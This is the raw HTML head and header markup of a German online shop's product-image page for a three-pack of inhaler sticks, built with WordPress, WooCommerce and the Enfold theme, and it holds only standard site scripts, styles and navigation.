

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/
body_size: 14671
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9857 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3er-Inhalierstifte-frei - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3er-Inhalierstifte-frei - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta property="article:publisher" content="https://www.facebook.com/Inhalierstifte/" />
	<meta property="og:image" content="https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="617" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/","url":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/","name":"3er-Inhalierstifte-frei - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2014/10/3er-Inhalierstifte-frei.jpg","datePublished":"2020-11-08T18:36:57+00:00","breadcrumb":{"@id":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2014/10/3er-Inhalierstifte-frei.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2014/10/3er-Inhalierstifte-frei.jpg","width":1000,"height":617},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Inhalierstift für Schnupfen und Erkältung","item":"https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/"},{"@type":"ListItem","position":3,"name":"3er-Inhalierstifte-frei"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; 3er-Inhalierstifte-frei Kommentar-Feed" href="https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"b90d418cd0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/media/9857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.inhalierstifte.com/?p=9857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fmischung-bei-schnupfen-erkaeltung%2F3er-inhalierstifte-frei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fmischung-bei-schnupfen-erkaeltung%2F3er-inhalierstifte-frei%2F&#038;format=xml" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="attachment wp-singular attachment-template-default single single-attachment postid-9857 attachmentid-9857 attachment-jpeg wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js post-type-attachment avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_9857'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
